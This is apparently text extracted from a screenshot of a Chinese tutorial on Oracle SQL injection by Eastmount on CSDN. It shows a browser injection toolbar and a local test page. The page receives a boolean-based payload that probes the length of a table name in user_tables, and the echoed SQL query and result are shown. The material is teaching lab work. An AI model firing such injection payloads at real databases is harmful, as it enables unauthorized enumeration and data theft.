 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 4=(SELECT LENGTH(table_name) from
Google
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 4=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
长度4正常显示
Enable Post data
Enable Referrer
Oracle 注入实验
1 and 4=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
SQL语句：select * from DEMO where ID=1 and 4=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount